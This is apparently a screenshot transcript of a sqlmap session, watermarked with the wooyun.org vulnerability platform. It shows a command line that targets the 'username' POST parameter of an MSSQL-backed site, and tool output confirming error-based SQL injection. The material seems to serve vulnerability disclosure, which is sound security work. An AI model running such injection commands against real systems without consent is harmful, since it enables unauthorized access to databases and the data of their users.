 C:\Python27\sqlmap>sqlmap.py -r posta.txt -p "username" --dbms=mssql --technique
=E --current-user
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:43:03
[18:43:03] [INFO] parsing HTTP request from 'posta.txt'
[18:43:03] [WARNING] provided value for parameter 'username' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[18:43:03] [INFO] testing connection to the target URL
[18:43:04] [INFO] heuristic (basic) test shows that POST parameter 'username' mi
ght be injectable (possible DBMS: 'Microsoft SQL Server')
[18:43:04] [INFO] testing for SQL injection on POST parameter 'username'
[18:43:04] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[18:43:09] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[18:43:09] [WARNING] reflective value(s) found and filtering out
[18:43:10] [INFO] POST parameter 'username' is 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause' injectable
www.wooyun.org